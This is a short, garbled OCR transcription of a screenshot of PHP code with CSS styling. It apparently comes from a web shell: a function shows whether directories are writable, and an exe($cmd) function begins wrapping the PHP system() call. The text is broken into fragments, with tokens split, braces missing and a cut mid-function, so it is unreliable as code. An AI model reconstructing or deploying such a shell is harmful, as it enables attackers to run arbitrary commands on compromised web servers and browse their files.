
}

select {

	background: transparent; 

	color: 
#ffffff; 
	border: 
1
px solid blue; 

	margin: 
5
px auto;

	padding-left: 
5
px;

	font-family: 
'Ubuntu'
;

	font-size: 
13
px;

}

</style>

<?php
function
w
(
$dir
,
$perm
)
{

if
(!is_writable(
$dir
)) {

return
"<font color=red>"
.
$p
erm
.
"</font>"
;

	} 
else
 {

return
"<font color=lime
>"
.
$perm
.
"</font>"
;

	}

function
exe
(
$cmd
)
if
(function_exists(
'system'
)) { 		

		@ob_start(); 		
